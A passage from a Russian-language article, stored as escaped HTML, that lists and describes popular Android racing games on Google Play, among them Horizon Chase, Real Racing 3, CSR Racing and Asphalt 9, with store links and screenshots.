\u043e\u0441\u0432\u043e\u0435\u043d\u0438\u0438, \u043d\u043e \u0432 \u0442\u043e \u0436\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0443\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b. \u042f \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440 \u043f\u043e\u043c\u043d\u044e, \u043a\u0430\u043a \u0432 \u0434\u0435\u0442\u0441\u0442\u0432\u0435 \u043d\u0435 \u0441\u043f\u0430\u043b \u0432\u0441\u044e \u043d\u043e\u0447\u044c, \u0438\u0433\u0440\u0430\u044f \u0432 Road Rash \u0438 Mario Kart.\r\n\r\n\u0418\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0435\u0448\u0438\u043b\u0438 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u0441\u043f\u0438\u0441\u043e\u043a \u043b\u0443\u0447\u0448\u0438\u0445 \u0433\u043e\u043d\u043e\u0447\u043d\u044b\u0445 \u0438\u0433\u0440 \u0434\u043b\u044f Android \u0438\u0437 Google Play. \u0421\u043f\u0438\u0441\u043e\u043a \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u0435\u0442 \u0446\u0435\u043b\u044b\u0439 \u0440\u044f\u0434 \u043f\u043e\u0434\u0436\u0430\u043d\u0440\u043e\u0432 \u2014 \u043e\u0442 \u0441\u0442\u0438\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u043a\u0430\u0434\u043d\u044b\u0445 \u0433\u043e\u043d\u043e\u043a \u0434\u043e \u0440\u0435\u0430\u043b\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0433\u043e\u043d\u043e\u0447\u043d\u044b\u0445 \u0441\u0438\u043c\u043e\u0432 \u2014 \u043f\u043e\u044d\u0442\u043e\u043c\u0443, \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0432\u0430\u0448\u0438\u0445 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u0439, \u0432\u044b \u043d\u0430\u0439\u0434\u0451\u0442\u0435 \u0438\u0433\u0440\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0432\u0430\u043c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f.\r\n<h2>Horizon Chase \u2014 World Tour<\/h2>\r\n<p id=\"pzTMZSO\"><img class=\"alignnone size-full wp-image-30877 \" src=\"\/\/geeker.ru\/wp-content\/uploads\/.\/horizon-chase-world-tour.png\" alt=\"\" \/><\/p>\r\n<a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.aquiris.horizonchase\">Horizon Chase<\/a> \u2014 \u0432\u0435\u0441\u0435\u043b\u0430\u044f \u0433\u043e\u043d\u043a\u0430 \u0432 \u0441\u0442\u0438\u043b\u0435 \u0440\u0435\u0442\u0440\u043e. \u041d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0435\u043a\u0442\u044b 80-\u0445 \u0433\u043e\u0434\u043e\u0432. \u0412\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0435\u0441\u0435\u043b\u043e \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u0432\u0440\u0435\u043c\u044f \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u043a\u0440\u0430\u0441\u043e\u0447\u043d\u043e\u0439 \u0440\u0435\u0442\u0440\u043e-\u0433\u0440\u0430\u0444\u0438\u043a\u0435, \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c 92 \u0442\u0440\u0435\u043a\u0430\u043c \u0438 40 \u0433\u043e\u0440\u043e\u0434\u0430\u043c. \u041a\u0430\u0436\u0434\u0430\u044f \u0433\u043e\u043d\u043a\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 \u0437\u0430\u0434\u043d\u0438\u0445 \u0440\u044f\u0434\u0430\u0445 \u0433\u0440\u0443\u043f\u043f\u044b \u0438\u0437 20 \u043c\u0430\u0448\u0438\u043d. \u0427\u0442\u043e\u0431\u044b \u0441\u0442\u0430\u0442\u044c \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u043c, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0443\u0441\u043f\u0435\u0442\u044c \u043e\u0431\u043e\u0433\u043d\u0430\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432\u043d\u0438\u043a\u043e\u0432 \u0438 \u0444\u0438\u043d\u0438\u0448\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 16 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439, \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u0442\u044c.\r\n<h2>Trial Xtreme 4<\/h2>\r\n<p id=\"MHvQdiM\"><img class=\"alignnone size-full wp-image-41299 \" src=\"https:\/\/geeker.ru\/wp-content\/uploads\/.\/trial-xtreme-4.png\" alt=\"\" \/><\/p>\r\n\u0421\u0430\u0434\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u043d\u043e\u0439 \u0431\u0430\u0439\u043a \u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0439\u0442\u0435 \u0431\u0435\u0437\u0443\u043c\u043d\u044b\u0435 \u0442\u0440\u044e\u043a\u0438 \u0432 <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.x3m.tx4\">Trial Xtreme 4<\/a>. \u0417\u0430\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0432\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u0440\u0438\u0437\u044b \u0432 \u0437\u0430\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044e\u0449\u0438\u0445 \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u043d\u0438\u044f\u0445. \u0417\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0435 \u0434\u0435\u043d\u044c\u0433\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 \u0431\u0430\u0439\u043a\u0430, \u0447\u0442\u043e\u0431\u044b \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0435\u0433\u043e \u0435\u0449\u0435 \u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u043c.\r\n\r\nTrial Xtreme 4 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u0445\u043e\u0440\u043e\u0448\u043e \u043f\u0440\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u043e\u0439 \u0444\u0438\u0437\u0438\u043a\u043e\u0439. \u0412\u0441\u0435 \u0442\u0440\u044e\u043a\u0438 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0438\u0445 \u0434\u0435\u043b\u0430\u044e\u0442 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043b\u0438\u0446\u043e\u043c \u043a \u043b\u0438\u0446\u0443 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0433\u043e\u043d\u0449\u0438\u043a\u0430\u043c\u0438 \u0438\u0437 \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d. \u041a\u0430\u0436\u0434\u0430\u044f \u043f\u043e\u0431\u0435\u0434\u0430 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u0442 \u043f\u0440\u0438\u0437\u044b. \u041f\u0440\u043e\u0441\u0442\u043e \u043c\u0447\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0442\u0440\u0430\u0441\u0441\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u044e\u043a\u043e\u0432. \u0427\u0435\u043c \u043e\u043d\u0438 \u0431\u0443\u0434\u0443\u0442 \u0441\u043b\u043e\u0436\u043d\u0435\u0435, \u0442\u0435\u043c \u043b\u0443\u0447\u0448\u0435.\r\n<h2>Need for Speed No Limits<\/h2>\r\n<p id=\"MDMxZgB\"><img class=\"alignnone size-full wp-image-41291 \" src=\"https:\/\/geeker.ru\/wp-content\/uploads\/.\/need-for-speed-no-limits.png\" alt=\"\" \/><\/p>\r\n<a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.ea.game.nfs14_row\">Need for Speed No Limits<\/a> \u0431\u044b\u043b\u0430 \u0432\u044b\u043f\u0443\u0449\u0435\u043d\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c \u043d\u0430 Android \u0438 iOS. \u0412 \u043b\u0443\u0447\u0448\u0438\u0445 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u044f\u0445 \u0441\u0435\u0440\u0438\u0438, \u044d\u0442\u0430 \u0438\u0433\u0440\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u0440\u0435\u0430\u043b\u0438\u0441\u0442\u0438\u0447\u043d\u043e\u0439 \u0438 \u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u043a\u043e\u0439, \u0430 \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043d\u0435\u043c\u0430\u043b\u043e \u0430\u0434\u0440\u0435\u043d\u0430\u043b\u0438\u043d\u0430. \u041e\u0434\u043d\u0430 \u0438\u0437 \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0438\u0433\u0440\u044b \u2013 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d \u0441 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430\u043c\u0438. \u041f\u0440\u0438\u0447\u0435\u043c \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0434\u0430\u0436\u0435 \u0441\u0430\u043c\u044b\u0445 \u043c\u0435\u043b\u043a\u0438\u0445 \u0434\u0435\u0442\u0430\u043b\u0435\u0439. \u042d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u043a\u0443\u0437\u043e\u0432\u043e\u043c, \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u043e\u0439, \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u043c \u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043c\u043e\u0436\u043d\u043e \u043e\u0447\u0435\u043d\u044c \u0434\u043e\u043b\u0433\u043e \u2014 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438 \u043e\u0431\u0435\u0449\u0430\u044e\u0442 \u043e\u043a\u043e\u043b\u043e 2,5 \u043c\u043b\u043d \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u0439.\r\n\r\n\u0417\u0430\u043a\u043e\u043d\u0447\u0438\u0432 \u0440\u0430\u0431\u043e\u0442\u0443 \u043d\u0430\u0434 \u043c\u0430\u0448\u0438\u043d\u043e\u0439, \u0432\u044b\u0435\u0437\u0436\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0440\u0430\u0441\u0441\u0443 \u0438 \u0434\u043e\u043a\u0430\u0436\u0438\u0442\u0435 \u0432\u0441\u0435\u043c, \u0447\u0442\u043e \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u044b \u044f\u0432\u043b\u044f\u0435\u0442\u0435\u0441\u044c \u043b\u0443\u0447\u0448\u0438\u043c \u0433\u043e\u043d\u0449\u0438\u043a\u043e\u043c. \u041c\u0447\u0438\u0442\u0435\u0441\u044c \u043f\u043e \u0440\u0430\u0437\u043d\u044b\u043c \u0442\u0440\u0430\u0441\u0441\u0430\u043c \u0434\u043d\u0435\u043c \u0438\u043b\u0438 \u043d\u043e\u0447\u044c\u044e, \u0447\u0442\u043e\u0431\u044b \u0441\u0442\u0430\u0442\u044c \u0447\u0435\u043c\u043f\u0438\u043e\u043d\u043e\u043c. \u041d\u0435 \u0437\u0430\u0431\u044b\u0432\u0430\u0439\u0442\u0435 \u043e \u043f\u043e\u043b\u0438\u0446\u0438\u0438 \u2013 \u043e\u043d\u0430 \u043f\u043e\u0434\u0436\u0438\u0434\u0430\u0435\u0442 \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438. \u0423\u0436\u0435 \u0445\u043e\u0447\u0435\u0442\u0441\u044f \u043f\u043e\u0438\u0433\u0440\u0430\u0442\u044c? \u0423\u0432\u044b, \u043d\u043e \u043d\u0435 \u0432\u0441\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u00ab\u043f\u043e\u0442\u044f\u043d\u0443\u0442\u044c\u00bb \u0442\u0430\u043a\u043e\u0439 Need for Speed, \u0432\u0435\u0434\u044c \u0434\u043b\u044f \u0435\u0451 \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0447\u0435\u0442\u044b\u0440\u0435\u0445\u044a\u044f\u0434\u0435\u0440\u043d\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u043e\u0440. \u0417\u0430\u0442\u043e \u043e\u043d\u0430 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f.\r\n<h2>Real Racing 3<\/h2>\r\n<p id=\"PbWxUdg\"><img class=\"alignnone size-full wp-image-41292 \" src=\"https:\/\/geeker.ru\/wp-content\/uploads\/.\/real-racing-3.png\" alt=\"\" \/><\/p>\r\n\u0417\u043d\u0430\u0435\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.ea.games.r3_na\">Real Racing 3<\/a> \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f? \u041f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u0432 \u043d\u0435\u0439 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0430\u0448\u0438\u043d\u044b \u043d\u0430 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0440\u0435\u043a\u0430\u0445.\u00a0\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c - \u0431\u043e\u043b\u0435\u0435 100 \u0441\u0443\u043f\u0435\u0440\u043a\u0430\u0440\u043e\u0432 \u043e\u0442 \u0432\u0435\u0434\u0443\u0449\u0438\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a Lamborghini, Mercedes, Ferrari, Porsche \u0438 \u043c\u043d\u043e\u0433\u0438\u0435 \u0434\u0440\u0443\u0433\u0438\u0445. \u0414\u0435\u0442\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u043f\u0440\u043e\u0441\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u043e\u0434\u0435\u043b\u0438 \u0431\u044b\u043b\u0438 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439.\u00a0\u0412 \u043e\u0431\u0449\u0435\u0439 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043d\u0430\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0431\u043e\u043b\u0435\u0435 6500 \u0433\u043e\u043d\u043e\u043a, \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0435\u0440\u0438\u0438.\u00a0\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e 7 \u0440\u0435\u0436\u0438\u043c\u043e\u0432 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f.\r\n\r\n\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0435\u0436\u0438\u043c \u043a\u0430\u0440\u044c\u0435\u0440\u044b. \u0421\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0438\u0433\u0440\u043e\u043a\u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043d\u043e\u0432\u044b\u0435 \u0430\u0432\u0442\u043e, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043c\u043e\u0433\u0443\u0442 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b. \u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0435\u0437\u0434\u0438\u0442\u044c \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u0435\u0435, \u0442.\u043a. \u043a\u0430\u0436\u0434\u043e\u0435 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u043e\u0435 \u043d\u0430 \u0442\u0440\u0430\u0441\u0441\u0435, \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0442\u044c \u0437\u0430 \u0432\u044b\u0438\u0433\u0440\u0430\u043d\u043d\u044b\u0435 \u0434\u0435\u043d\u044c\u0433\u0438.\r\n\r\n\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2014 \u044d\u0442\u043e \u043c\u043d\u043e\u0433\u043e\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0433\u043e\u043d\u043a\u0438 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438. \u0421\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043c\u043e\u0433\u0443\u0442 \u0434\u043e 8 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0434\u0440\u0443\u0433\u0438\u0435 \u043c\u0430\u0440\u043a\u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u043e\u0432, \u0442.\u043a. \u044d\u0442\u043e \u043a\u0440\u043e\u0441\u0441\u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435\u043d\u043d\u0430\u044f \u0438\u0433\u0440\u0430. \u0422\u043e\u043b\u044c\u043a\u043e \u0438\u043c\u0435\u0439\u0442\u0435 \u0432\u0432\u0438\u0434\u0443, \u0447\u0442\u043e \u043f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043d\u0443\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043a\u0430\u0447\u0430\u0442\u044c 1,5\u0413\u0411 \u0434\u0430\u043d\u043d\u044b\u0445.\r\n<h2>CSR Racing<\/h2>\r\n<p id=\"vqlhLJh\"><img class=\"alignnone size-full wp-image-41293 \" src=\"https:\/\/geeker.ru\/wp-content\/uploads\/.\/csr-racing.png\" alt=\"\" \/><\/p>\r\n\u0415\u0441\u043b\u0438 \u0433\u043e\u043d\u043a\u0438 \u0441\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u043c\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0443\u0436\u0435 \u043d\u0430\u0434\u043e\u0435\u043b\u0438, \u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.naturalmotion.csrracing\">CSR Racing<\/a>, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439\u00a0\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u0438\u0442\u044c\u0441\u044f \u043e \u0440\u0443\u043b\u0435\u0432\u043e\u043c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438. \u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430 \u2014 \u0432\u043e\u0432\u0440\u0435\u043c\u044f \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0430 \u0438 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043c \u0443\u0440\u043e\u0432\u043d\u0435. \u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442, \u043a\u043e\u0433\u0434\u0430 \u043d\u0443\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435. \u0427\u0435\u043c \u043b\u0443\u0447\u0448\u0435 \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u0440\u0435\u0430\u0433\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u044d\u0442\u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0431\u0443\u0434\u0435\u0442 \u0448\u0430\u043d\u0441\u043e\u0432 \u0434\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0434\u043e \u0444\u0438\u043d\u0438\u0448\u0430 \u043f\u0435\u0440\u0432\u044b\u043c. \u0414\u0430\u0436\u0435 \u043e\u0434\u043d\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0440\u0435\u0448\u0430\u044e\u0449\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435.\r\n\r\n\u0412 \u0438\u0433\u0440\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 85 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043c\u0430\u0448\u0438\u043d, \u0432\u043a\u043b\u044e\u0447\u0430\u044f Ferrari, Lamborghini \u0438 \u043c\u043d\u043e\u0433\u0438\u0445 \u0434\u0440\u0443\u0433\u0438\u0445. \u041f\u043e\u0441\u043b\u0435 \u043f\u0430\u0440\u043e\u0447\u043a\u0438 \u0437\u0430\u0435\u0437\u0434\u043e\u0432, \u043f\u043e\u0434\u0443\u043c\u0430\u043b\u0438, \u0447\u0442\u043e \u0443\u0436\u0435 \u0441\u0442\u0430\u043b\u0438 \u0430\u0441\u043e\u043c? \u0422\u043e\u0433\u0434\u0430 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0438\u0433\u0440\u043e\u043a\u0430\u043c\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430 \u0432 \u043c\u0443\u043b\u044c\u0442\u0438\u043f\u043b\u0435\u0435\u0440\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435. \u041f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0431\u043e\u043d\u0443\u0441\u044b \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u043e\u0432\u044b\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 \u0430\u0432\u0442\u043e.\r\n<h2>Asphalt 9: Legends<\/h2>\r\n<p id=\"iOljwbX\"><img class=\"alignnone size-full wp-image-30874 \" src=\"\/\/geeker.ru\/wp-content\/uploads\/.\/asphalt-9-legends.png\" alt=\"\" \/><\/p>\r\n<a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gameloft.android.ANMP.GloftA9HM\">Asphalt 9: Legends<\/a> \u2014 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u043f\u0440\u043e\u0435\u043a\u0442 \u0432 \u0441\u0435\u0440\u0438\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0433\u043e\u043d\u043e\u0447\u043d\u044b\u0445 \u0438\u0433\u0440, 